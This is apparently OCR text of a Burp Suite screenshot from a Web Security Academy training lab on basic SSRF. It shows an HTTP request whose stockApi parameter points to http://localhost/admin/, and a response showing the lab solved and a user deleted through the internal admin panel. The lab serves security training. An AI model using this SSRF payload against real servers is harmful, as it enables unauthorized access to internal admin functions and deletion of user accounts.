 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0aed007104ea33f782dafb2a00fc00aa.web-security-academy.net
3 Cookie: session=B68LBCzTRiXEHzuTophMsxxMTIB87Eg2
4 Content-Length: 32
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0aed007104ea33f782dafb2a00fc00aa.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aed007104ea33f782dafb2a00fc00aa.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://localhost/admin/
Response
Pretty Raw Hex Render ackvertor \n
Web Security
Academy
Basic SSRF against the local
server
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete